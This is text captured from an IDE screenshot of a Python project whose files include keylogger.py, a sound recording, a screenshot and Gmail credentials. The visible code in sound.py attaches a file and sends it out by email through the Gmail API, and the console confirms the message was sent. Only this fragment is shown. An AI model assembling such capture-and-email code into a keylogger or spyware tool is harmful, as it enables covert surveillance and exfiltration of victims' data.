 PP pythonProject1 Version control Current File
Project
keylogger.py sound.py screenshot.png hi.py credentials.json
pythonProject1 C:\Users\USER\PycharmProjects\pythonProje
.venv library root
Cryptography
Project
credentials.json
hi.py
keylogger.py
record.wav
screenshot.png
sound.py
External Libraries
Scratches and Consoles
3 1
50
51 f.close()
52
53 mimeMessage.attach(myFile)
54
55 raw_string = base64.urlsafe_b64encode(mimeMessage.as_bytes()).decode()
56
57 message = service.users().messages().send(
58 userId='me',
59 body={'raw': raw_string}).execute()
60
61 print(message)
62
Services
Python
hi
keylogger
sound
C:\Users\USER\PycharmProjects\pythonProject1\.venv\Scripts\python.exe C:\Users\USER\PycharmProjects\pythonProject1\Projec
Please visit this URL to authorize this application: https://accounts.google.com/o/oauth2/auth?response_type=code&client_
{'id': '18e3c7462d164eb4', 'threadId': '18e3c7462d164eb4', 'labelIds': ['SENT']}
Process finished with exit code 0
pythonProject1 > Project > sound.py 56:1 CRLF UTF-8 4 spaces Python 3.11 (pythonProject1)